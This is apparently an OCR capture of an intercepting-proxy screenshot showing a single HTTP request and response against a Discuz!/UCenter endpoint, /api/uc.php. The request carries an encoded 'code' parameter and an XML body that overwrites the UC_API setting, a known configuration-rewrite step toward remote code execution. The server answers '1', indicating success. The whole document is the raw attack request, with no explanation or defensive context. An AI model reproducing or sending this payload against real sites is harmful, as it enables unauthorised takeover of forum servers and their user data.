 Request
Pretty Raw Hex \n
1 GET /api/uc.php?code=
3261GqyMWCKWcBrmvnAR%2fMsytT4CniPufkSLlq8qgFENXGRbe
mdZM%2fO0tQ5UDOmm0gkfa3FziIaBUL6vu2s HTTP/1.1
2 Host: recruit.xxf.world:12088
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,ar;q=0.8
8 Connection: close
9 Content-Length: 127
10
11 <?xml version="1.0" encoding="ISO-8859-1"?>
12 <root>
13 <item id="UC_API">
http://recruit.xxf.world:12088/uc_server
</item>
14 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Oct 2023 14:01:46 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Set-Cookie: xb7W_2132_saltkey=rJKvKr5V;
expires=Fri, 17-Nov-2023 14:01:46 GMT;
Max-Age=2592000; path=/; httponly
6 Set-Cookie: xb7W_2132_lastvisit=1697634106;
expires=Fri, 17-Nov-2023 14:01:46 GMT;
Max-Age=2592000; path=/
7 Set-Cookie: xb7W_2132_sid=G1j7rN; expires=Thu,
19-Oct-2023 14:01:46 GMT; Max-Age=86400; path=/
8 Set-Cookie: xb7W_2132_lastact=
1697637706%09uc.php%09; expires=Thu, 19-Oct-2023
14:01:46 GMT; Max-Age=86400; path=/
9 Content-Length: 1
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 1